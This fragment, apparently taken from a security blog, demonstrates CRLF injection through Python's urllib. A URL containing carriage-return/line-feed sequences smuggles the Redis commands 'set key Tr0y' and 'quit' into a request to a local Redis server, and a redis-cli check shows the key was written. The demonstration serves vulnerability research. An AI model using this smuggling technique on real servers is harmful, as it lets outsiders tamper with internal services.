 >>> from urllib.request import urlopen
>>> urlopen("http://127.1:6379/\r\nset key Tr0y \r\nquit\r\n")
redis-cli (redis-cli)
127.0.0.1:6379> get key
"Tr0y"
127.0.0.1:6379>
图片来自：www.tr0y.wang